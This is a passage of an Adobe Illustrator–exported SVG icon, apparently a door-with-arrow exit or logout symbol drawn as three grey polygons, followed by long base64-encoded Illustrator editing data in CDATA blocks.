	 style="enable-background:new 0 0 60 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#474748;}
</style>
<switch>
	<foreignObject requiredExtensions="&ns_ai;" x="0" y="0" width="1" height="1">
		<i:pgfRef  xlink:href="#adobe_illustrator_pgf">
		</i:pgfRef>
	</foreignObject>
	<g i:extraneous="self">
		<g>
			<polygon class="st0" points="35.19,43.58 12.67,43.58 12.67,10 35.19,10 35.19,19.07 32.93,19.07 32.93,12.26 14.93,12.26 
				14.93,41.32 32.93,41.32 32.93,34.51 35.19,34.51 			"/>
			<polygon class="st0" points="39.92,34.22 39.92,29.66 28.58,29.66 28.58,23.93 39.92,23.93 39.92,19.37 47.33,26.79 			"/>
			<polygon class="st0" points="12.67,43.59 26.16,50 26.16,16.41 12.67,10 			"/>
		</g>
	</g>
</switch>
<i:pgf  id="adobe_illustrator_pgf">
	<![CDATA[
	eJzsveuSHEd2JvgfZniH3B8y6x4bpvzuHr1ra5aVWalpqS+07pbUu9IYrRqsZpcaFxoAikP+nNfY
59F77fcdv0SEeySqQAAEZsRyEkCle3p4+OX4uX7nb/6Pz3//2eHLF3+6/czu1e7xo7/5m+PL25vX
L17+Yicf73759Ok3r16/5Ec/+93PdzruFVsdfpm+KC3/6fblq7sXz3+xM+hir1l75vd/9nc3f3r5
3au7m93f37y++fnuZz9n1R/uXj+9ReXdX188/2539/z25Vd3N/tX//7Vz9vD0dnp5jUaafO3098a
ZRT+9QsTd5//WtrcPP/3m1ev7r5ni2CT5YdXL755/uXd86+uXvyPX+zi7jNt8SVr8Q8Z7n+7+93t
q3WbvbOTDjqkqHScpvoVs5/mn1C/f3rx5Jtnt89ff/7yxZPbV6+OL56+ePnqF7vjdzfPd7+++Qo1
N7v/5/bp0xff7q6e3jz5K75z+KX/4nz39BZz8ezmNXqWiTv8Upsvrr65e/rlb7559qdbTJN3+XP7
hfT6j6/QHXrmv+Xz+MUvn+Gj39++fo2x46EyoN/93dVyLPhUys/+5fObV7cvv/vvP699vnzx9bOb
l3/l93afBbXDf/V5f7h99vVTTHSeD7X3u8/kz/mftSFeQxp9ZqzeB4WfoJX1GvPjtNtPHnOlnfcq
pp2ZuibWr1uUTucpvf33u9tvf7H7zYvnt2XeDi9f/z6vr3NK5T9L1e++eXr78h+f373GGwX5bMoT
9+sXX94+xTfmLs5Pb2S+pOj5z9LiDzcvv7p9jX3x4uk3r2UDp/YULM6vbr675Rrr8pDffn37/A8v
/kmG+pk2ca8nvFmy2D+T2aW0j27+xO7sPkWPkWs8VFm300kGgAnSRrcx6fnP8mQ+hg+pj49c7c+x
AX778u6ru+e/+Mxim35moyqb4+9e3n05742IkeQ/5Bn7pORH68lglNNDP8m7Pwbtk3bmIZ+UScKU
v359+7zOGvb68deLnav2v/493+f6+ZfHF8+4+q/k8N7izbCdn774qtTOv0gduvjm6zJB8sEX2Cyf
v7x7zo4fP/pNrktffP70G1T+3csX33z9y+d/fvH40c8yEfsV6MwuV+6kFtToH148+/rF9989+bcb
qcYnv/zy9mY+sfubu69/fk+/v//r7esnf3lDz7nBD+r7n26fgLjiFHy5++2f/g2/oJffkqC++Pa7
b2+e393uXvzp5c333+Dj1vQh/WKJXtbJwHfl1/r3Q75/uv0z3mHu4J9ff/fk+7/e7OTN8Huuf0hP
nz+9eX7zsk1b7ShXHv76+rtvsWrPbkBU+bpowS/cvv7jg/rG4fka03L378PC39tgUfWgR928/guo
/u3zL18t3uLzl9/f/tu/Guue3HFWfoXOcpuHdHm8efr07quXN1//5e7J7urlN6/+svvDixdPl93/
q/Xmy+9vn+7+eiNN/3z35Pvn36HF8rvyVX7zQZv5u2d/evH07tUzdFL+XVeDk3Lz8vXdk6e3v//u
1evbhy0vScHL5799nido6y1Kw/Yu337/4uVfOV2g3vl7b/UGP/4T27ce9jTMIabvu7JS/8s88vdP
ZGIf9sCXL77/+uXNq+9vsPujfsKnlu9/8s8s+2d3/eUd6OkFuvHGNr//9gb0/ld3f7rnmHMJ/nz3
/Eu84O+/uXvNA/YPr75/ffOvJtjXu+/51wu8Snwhqza3/v3crf8C9+TyHvzsszffkGDFrp4vm/zd
y5sv73AHgxu/urv5j//53X/dHb+/eYlHYoTdJ+AmzO7qy8eP/uXxo//r8SNVeAbw5lY55VGCiiqp
CeWgrtRRXauzBlMBbseiOLDaUSc96YO+0keUkz6TtTfaWOMePzLeBBPNZA4oV+Zkrs3ZKmustc56
G2wEpz/ZK3u0J3ttz06B87TOOe+Ciy65g7tyR3dy1+6M4YAh8WDGvPfBJ5SDv/Infx3AlQZMbnAh
hBhSmMIhXIVjOIXrcI54haijiTa66GOIMaY4xUO8isd4evwoXsdzUkkng2KTY8cJAgRKSgeUq3RM
p3SdzumMiQBDhWInB+7XT2GKU5rINh1QrqbjhB6n03Qt5XxQB0wNX/5gUfA6Bwz6gOEdohQ+YDrk
nyspR5STlGuU8+F8BabwCpN/pUsxUqwUJ8WXgpe+ilKSlKmVQyvygx6PUk6tXLdyZnn86P9e7gnu
irwvuDOc7Iy6Nw5lb5ywO/L+WO4Qv9ojeLLskuu2Twx3StknSXbKlTm2naLLXnHYK3W3HNb75fEj
Z4Y9wx1T9gx2TN0zEUs7ya45omDn+LPsnbp7fN4/jx/JDsp7qOwi2Uf9LuI+ajsJpe4kLTsp76XA
vfT4UeLPJLsp76d5R+U9ZRd7qu6qzI7nncW9hd1V9hbWR3bXvL/yDut32XKfcadNbbcdDlfr8viR
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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
